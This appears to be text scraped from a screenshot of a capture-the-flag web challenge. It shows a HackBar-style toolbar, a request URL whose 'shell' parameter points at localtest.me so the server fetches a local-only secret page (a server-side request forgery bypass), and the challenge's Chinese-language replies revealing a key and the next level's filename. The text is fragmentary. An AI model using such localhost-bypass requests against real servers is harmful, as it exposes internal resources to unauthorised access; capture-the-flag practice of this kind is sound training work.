 Load URL
http://challenge.qsnctf.com:31481/c3s4f.php?shell=http://localtest.me/secret.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Inser
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
纵情驰骋于本地的宇宙
方能寻觅那个看不到的存在
binggo!你FUZZ出来了捏！！
但是我只把秘密给127.0.0.1哦(ฅ^•ﻌ•^ฅ)You may have broken the rules.
Only local access is allowed
Give you my key:MSIBLG
Hurry up and go to the next level cha11eng3.php1bool(true)